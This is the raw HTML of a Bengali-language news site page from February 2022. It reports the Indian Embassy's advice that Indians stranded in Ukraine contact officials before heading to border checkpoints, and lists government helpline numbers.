<link rel='stylesheet' id='newsup-style-parent-css' href='https://newz24hours.com/wp-content/themes/newsup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsjack-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsjack-default-css-css' href='https://newz24hours.com/wp-content/themes/news-jack/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script type="text/javascript" src="https://newz24hours.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-215720893-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["newz24hours.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-215720893-1", {"anonymize_ip":true});
gtag("config", "G-210Y4K3GTX");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newz24hours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newz24hours.com/wp-json/wp/v2/posts/3452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newz24hours.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://newz24hours.com/?p=3452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F26%2Fthe-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newz24hours.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F26%2Fthe-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials%2F&#038;format=xml" />
<link href="https://newz24hours.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta name="generator" content="Site Kit by Google 1.102.0" /><link rel="shortcut icon" href="http://newz24hours.com/wp-content/uploads/2021/11/cropped-250942330_115731367568648_645071527622236612_n-modified.png" /><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>

<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2422306040412084&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newz24hours.com/wp-content/uploads/2022/05/cropped-android-chrome-512x512-1-1-270x270.png" />
<style type="text/css"></style></head>
<body class="wp-singular post-template-default single single-post postid-3452 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-jack  ta-hide-date-author-in-list elementor-default elementor-kit-9911" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
                        <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Wed. Jan 21st, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                        <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://newz24hours.com/" rel="home">Newz24Hours</a></p>
                                        <p class="site-description"></p>
                    </div>
                                  </div>
                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid ">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://newz24hours.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-footer" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://newz24hours.com"><span class='fas fa-home'></span></a></li><li id="menu-item-9890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9890"><a class="nav-link" title="Contact Us" href="https://newz24hours.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9893"><a class="nav-link" title="Privacy Policy" href="https://newz24hours.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9891"><a class="nav-link" title="Cookie Privacy Policy" href="https://newz24hours.com/cookie-privacy-policy/">Cookie Privacy Policy</a></li>
<li id="menu-item-9892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892"><a class="nav-link" title="DMCA" href="https://newz24hours.com/dmca/">DMCA</a></li>
<li id="menu-item-9894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9894"><a class="nav-link" title="Terms of Use" href="https://newz24hours.com/terms-of-use/">Terms of Use</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://newz24hours.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <div><!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                                      </div>
                                <h1 class="title single"> <a title="Permalink to: Indian Embassy: ভারতীয় আধিকারিকের সঙ্গে যোগাযোগ না করে সীমান্তে না যাওয়ার পরামর্শ ভারতীয় দূতাবাসের">
                  Indian Embassy: ভারতীয় আধিকারিকের সঙ্গে যোগাযোগ না করে সীমান্তে না যাওয়ার পরামর্শ ভারতীয় দূতাবাসের</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://newz24hours.com/author/madhurima/"> <img alt='' src='https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://newz24hours.com/author/madhurima/">Madhurima Sengupta</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Feb 26, 2022</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                       <a href="https://newz24hours.com/tag/indian-embassy/">#Indian embassy</a>,  <a href="https://newz24hours.com/tag/international/">#International</a>,  <a href="https://newz24hours.com/tag/russia-ukraine/">#Russia-Ukraine</a>, <a href="https://newz24hours.com/tag/wordpress-themes/">#WordPress Themes</a>                    </span>
                                    </div>
                </div>
                            </div>
              <img fetchpriority="high" width="566" height="800" src="https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM.jpeg 566w, https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM-212x300.jpeg 212w, https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM-150x212.jpeg 150w, https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM-300x424.jpeg 300w, https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM-297x420.jpeg 297w" sizes="(max-width: 566px) 100vw, 566px" />              <article class="small single">
                <p>বৃহস্পতিবার পুতিনের নির্দেশে ইউক্রেনে আক্রমণ করে রাশিয়ার সামরিক বাহিনী। যুদ্ধকালীন পরিস্থিতিতে প্রিয়জনের থেকে দূরে গিয়ে রিফিউজি হয়েছেন অনেক মানুষ। এই অবস্থায় ইউক্রেনে থাকা ভারতীয় নাগরিকদের ফেরানোয় তৎপর হয়েছে ভারত সরকার। আর এই বিষয়ে শনিবার একটি নোটিশ জারি করল ইউক্রেনের ভারতীয় দূতাবাস(Indian Embassy)। ভারতীয় আধিকারিকদের সঙ্গে যোগাযোগ না করে ইউক্রেনে আটকে থাকা ভারতীয়রা যেন দেশের সীমান্তে না জান এমনটাই পরামর্শ দেওয়া হয়েছে সেই নোটিসে।</p>
<p>শনিবার ভারতীয় দূতাবাসের জারি করা সেই নোটিশে(Indian Embassy notice) বলা হয়েছে, &#8216;বিভিন্ন সীমান্ত চেকপোস্ট এর পরিস্থিতি সংবেদনশীল। দূতাবাস আমাদের নাগরিকদের সরিয়ে নেওয়ার জন্য প্রতিবেশী দেশগুলোর সঙ্গে অনবরত যোগাযোগ রাখছে। তবে আগে থেকে জানানো ছাড়া যে ভারতীয়রা সীমান্তের চেকপোস্ট গুলিতে পৌঁছচ্ছেন, তাদের সাহায্য করা বর্তমান পরিস্থিতিতে ক্রমশ কঠিন বলে মনে হচ্ছে।&#8217;</p>
<p>ইউক্রেনে আটকে পড়া ভারতীয়দের ২১৯ জনকে নিয়ে এয়ার ইন্ডিয়া(Air India)-র একটি ফ্লাইট বুখারেস্ট থেকে মুম্বাইয়ের উদ্দেশ্যে যাত্রা করেছে। অনেক আটকে পড়া ভারতীয় বিশেষ ফ্লাইটের ব্যবস্থা করার জন্য সোশ্যাল মিডিয়ায় সরকারের কাছে আবেদন জানিয়েছে। এছাড়াও বিভিন্ন ভারতীয় ছাত্র-ছাত্রীরাও আটকে পড়েছে সেখানে। দেশের বেশিরভাগ অংশে যুদ্ধের ফলে বাজার বন্ধ থাকায় শিক্ষার্থীরা প্রয়োজনীয় সংস্থান না পেয়ে বেসমেন্টে লুকিয়ে আছে বলে জানা গেছে।</p>
<p>এছাড়াও বিদেশ মন্ত্রকের তরফে ইউক্রেনে আটকে থাকা ভারতীয়দের জন্য চালু করা হয়েছে কন্ট্রোল রুম(Control Room)। কন্ট্রোল রুমের টোল ফ্রি নাম্বার গুলি হল 1800118797, +91 11 23012113, +91 11 23014104 এবং +91 11 23017905। এই টোল ফ্রি নাম্বার গুলি ছাড়াও mea.gov.in এর সাহায্যে ই-মেইলে যোগাযোগ করা যেতে পারে।</p>
<div class="post-views content-post post-3452 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">530</span>
			</div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F26%2Fthe-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F26%2Fthe-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials%2F&#038;text=Indian%20Embassy%3A%20%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A7%80%E0%A6%AF%E0%A6%BC%20%E0%A6%86%E0%A6%A7%E0%A6%BF%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A7%87%20%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A6%BE%E0%A6%AF%E0%A7%8B%E0%A6%97%20%E0%A6%A8%E0%A6%BE%20%E0%A6%95%E0%A6%B0%E0%A7%87%20%E0%A6%B8%E0%A7%80%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%87%20%E0%A6%A8%E0%A6%BE%20%E0%A6%AF%E0%A6%BE%E0%A6%93%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6%20%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A7%80%E0%A6%AF%E0%A6%BC%20%E0%A6%A6%E0%A7%82%E0%A6%A4%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Indian%20Embassy:%20ভারতীয়%20আধিকারিকের%20সঙ্গে%20যোগাযোগ%20না%20করে%20সীমান্তে%20না%20যাওয়ার%20পরামর্শ%20ভারতীয়%20দূতাবাসের&#038;body=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F26%2Fthe-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F26%2Fthe-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials%2F&#038;title=Indian%20Embassy%3A%20%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A7%80%E0%A6%AF%E0%A6%BC%20%E0%A6%86%E0%A6%A7%E0%A6%BF%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A7%87%20%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A6%BE%E0%A6%AF%E0%A7%8B%E0%A6%97%20%E0%A6%A8%E0%A6%BE%20%E0%A6%95%E0%A6%B0%E0%A7%87%20%E0%A6%B8%E0%A7%80%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%87%20%E0%A6%A8%E0%A6%BE%20%E0%A6%AF%E0%A6%BE%E0%A6%93%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6%20%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A7%80%E0%A6%AF%E0%A6%BC%20%E0%A6%A6%E0%A7%82%E0%A6%A4%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fnewz24hours.com%2F2022%2F02%2F26%2Fthe-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials%2F&#038;text&#038;title=Indian%20Embassy%3A%20%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A7%80%E0%A6%AF%E0%A6%BC%20%E0%A6%86%E0%A6%A7%E0%A6%BF%E0%A6%95%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A7%87%20%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A6%BE%E0%A6%AF%E0%A7%8B%E0%A6%97%20%E0%A6%A8%E0%A6%BE%20%E0%A6%95%E0%A6%B0%E0%A7%87%20%E0%A6%B8%E0%A7%80%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%87%20%E0%A6%A8%E0%A6%BE%20%E0%A6%AF%E0%A6%BE%E0%A6%93%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%B6%20%E0%A6%AD%E0%A6%BE%E0%A6%B0%E0%A6%A4%E0%A7%80%E0%A6%AF%E0%A6%BC%20%E0%A6%A6%E0%A7%82%E0%A6%A4%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://newz24hours.com/author/madhurima/"><img alt='' src='https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://newz24hours.com/author/madhurima/">Madhurima Sengupta</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                              </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="recent-comments-3" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">RECENT COMMENTS</h6></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li></ul></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://newz24hours.com/2026/01/20/mamata-banerjee-orders-district-magistrates-monitor-sir-hearings-voter-harassment/">Mamata Banerjee: ভোটার হয়রানি ঠেকাতে কড়া পদক্ষেপ, এসআইআর শুনানিতে জেলাশাসকদের নজরদারির নির্দেশ মুখ্যমন্ত্রীর</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/recipe-of-healthy-chicken-dishes/">Recipe: বাড়িতে বানিয়ে নিন চিকেনের এই রেসিপিগুলো</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/recipe-of-paratha-2/">Recipe: বাড়িতে বানিয়ে নিন পরোটার এই রেসিপিগুলো</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/20/the-only-regret-left-ambarish-reflects-on-missing-out-on-school-life-on-saraswati-puja/">Ambarish Bhattacharya: ‘একটাই আক্ষেপ থেকে গিয়েছে’— সরস্বতীপুজো নিয়ে স্কুলজীবনের না-পাওয়ার কথাই মনে করলেন অম্বরীশ</a>
									</li>
											<li>
					<a href="https://newz24hours.com/2026/01/18/adhir-chowdhury-controversy-howrah-congress-parallel-organisation-row/">Adhir Chowdhury:  হাওড়ায় অধীরের কর্মসূচি ঘিরে বিতর্ক! ‘অনধিকার প্রবেশ’-এর অভিযোগে সরব জেলা নেতৃত্ব</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6 class="wtitle">Recent Comments</h6></div><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="https://newz24hours.com/johnny-depp-defamation-suit-against-johnny-depp/" class="url" rel="ugc">Johnny Depp: জনি ডেপের এর বিরুদ্ধে মানহানির মামলা - Newz24hours</a></span> on <a href="https://newz24hours.com/2022/05/19/adivi-sesh-three-big-movies-are-going-to-clash/#comment-73">Adivi Sesh : তিনটি বড়ো সিনেমার সংঘর্ষ হতে চলেছে !</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=251/#comment-35">Woo Ninja</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=250/#comment-34">Premium Quality</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=247/#comment-28">Woo Logo</a></li><li class="recentcomments"><span class="comment-author-link">Maria</span> on <a href="https://newz24hours.com/?p=246/#comment-25">Ninja Silhouette</a></li></ul></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://newz24hours.com/2026/01/'>January 2026</a></li>
	<li><a href='https://newz24hours.com/2025/12/'>December 2025</a></li>
	<li><a href='https://newz24hours.com/2025/11/'>November 2025</a></li>
	<li><a href='https://newz24hours.com/2025/10/'>October 2025</a></li>
	<li><a href='https://newz24hours.com/2025/09/'>September 2025</a></li>
	<li><a href='https://newz24hours.com/2025/08/'>August 2025</a></li>
	<li><a href='https://newz24hours.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newz24hours.com/2025/06/'>June 2025</a></li>
	<li><a href='https://newz24hours.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newz24hours.com/2025/04/'>April 2025</a></li>
	<li><a href='https://newz24hours.com/2025/03/'>March 2025</a></li>
	<li><a href='https://newz24hours.com/2025/02/'>February 2025</a></li>
	<li><a href='https://newz24hours.com/2025/01/'>January 2025</a></li>
	<li><a href='https://newz24hours.com/2024/12/'>December 2024</a></li>
	<li><a href='https://newz24hours.com/2024/11/'>November 2024</a></li>
	<li><a href='https://newz24hours.com/2024/10/'>October 2024</a></li>
	<li><a href='https://newz24hours.com/2024/09/'>September 2024</a></li>
	<li><a href='https://newz24hours.com/2024/08/'>August 2024</a></li>
	<li><a href='https://newz24hours.com/2024/07/'>July 2024</a></li>
	<li><a href='https://newz24hours.com/2024/06/'>June 2024</a></li>
	<li><a href='https://newz24hours.com/2024/05/'>May 2024</a></li>
	<li><a href='https://newz24hours.com/2024/04/'>April 2024</a></li>
	<li><a href='https://newz24hours.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newz24hours.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newz24hours.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newz24hours.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newz24hours.com/2023/11/'>November 2023</a></li>
	<li><a href='https://newz24hours.com/2023/10/'>October 2023</a></li>
	<li><a href='https://newz24hours.com/2023/09/'>September 2023</a></li>
	<li><a href='https://newz24hours.com/2023/08/'>August 2023</a></li>
	<li><a href='https://newz24hours.com/2023/07/'>July 2023</a></li>
	<li><a href='https://newz24hours.com/2023/06/'>June 2023</a></li>
	<li><a href='https://newz24hours.com/2023/05/'>May 2023</a></li>
	<li><a href='https://newz24hours.com/2023/04/'>April 2023</a></li>
	<li><a href='https://newz24hours.com/2023/03/'>March 2023</a></li>
	<li><a href='https://newz24hours.com/2023/02/'>February 2023</a></li>
	<li><a href='https://newz24hours.com/2023/01/'>January 2023</a></li>
	<li><a href='https://newz24hours.com/2022/12/'>December 2022</a></li>
